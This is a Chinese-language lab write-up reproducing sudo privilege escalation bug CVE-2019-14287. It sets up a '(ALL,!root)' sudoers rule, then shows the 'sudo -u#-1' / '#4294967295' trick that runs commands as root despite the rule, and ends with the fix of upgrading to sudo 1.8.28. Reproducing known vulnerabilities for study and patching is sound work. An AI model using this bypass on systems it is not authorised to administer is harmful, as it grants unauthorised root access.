sudo 提权漏洞（CVE-2019-14287）复现
一、环境
1、sudo版本小于1.8.28的Linux系统
2、sudo 是Linux系统命令，让普通账号以root身份去执行某些命令，比如：安装软件、查看某些配置文件、关机、重启等操作、如果普通用户需要使用sudo，需要将修改配置文件/etc/sudoers，将sudo使用权赋予该账号
sudo 提权漏洞是一个安全策略绕过问题，去执行某些敏感的命令，CVE编号是CVE-2019-14287，影响版本小于1.8.28
二、漏洞复现过程
Step1：查看版本
sudo -V

Step2：修改配置文件
vim /etc/sudoers
在root ALL=(ALL:ALL) ALL 下面添加一行配置：test ALL=(ALL,!root) ALL

注意：需创建test用户：useradd test passwd test ，修改完配置文件保存退出：:wq!
rest 表示test用户
第一个ALL 表示用户可以在任意地方使用sudo
第二个(ALL,!root) 表示命令可以被除了root以外的任意用户执行
最后面的ALL 表示被允许执行
整体： test用户可以使用sudo，但是除了root以外的任意用户去执行命令
Step：切换到test用户
su test
sudo id（查看root的id）
发现没有权限去执行

使用如下方法执行我们想要执行的命令
sudo -u# 数字 命
其中数字范围：-1~4294967295，命令是系统命令0
如果以root身份去执行命令，数字使用-1和4294967295

三、修复方法
更新sudo版本大于等于1.8.28
四、总结
该漏洞比较鸡肋，需要管理员修改配置文件。

